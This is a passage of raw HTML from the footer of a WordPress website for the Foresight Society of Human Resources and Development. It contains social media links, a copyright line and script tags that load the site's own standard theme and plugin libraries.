			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
